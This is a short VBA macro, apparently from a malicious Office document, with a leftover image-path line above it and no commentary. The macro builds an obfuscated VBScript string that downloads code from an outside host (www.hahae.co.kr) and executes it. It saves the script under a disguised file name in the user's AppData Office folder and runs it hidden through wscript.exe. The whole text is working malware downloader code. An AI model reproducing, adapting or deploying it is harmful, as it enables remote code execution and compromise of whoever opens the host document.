 Sub MainPage(bret)
    ui = "www.hahae.co.kr/new3/ISAF/Libs/php"
    rp = Environ("appdata") & "\Microsoft\Office\version.xml"
    hs = "On Error Resume Next:Set opst=CreateObject("
    mids = "MSXML2.ServerXMLHTTP.6.0"
    hs = hs & """" & mids & """"
    mids = "):opst.open "
    hs = hs & mids & """"
    mids = "GET"
    hs = hs & mids & """," & """"
    mids = "http://xxx/cross.php?op=1&dt=1214&uid=01"
    mids = Replace(mids, "xxx", ui)
    ts = ", False:opst.Send:Execute(opst.responseText)"
    hs = hs & mids & """" & ts
    bres = ReservePage(rp, hs)
    If bres Then
        Shell "wscript.exe //e:vbscript //b " & rp, vbHide
    End If
End Sub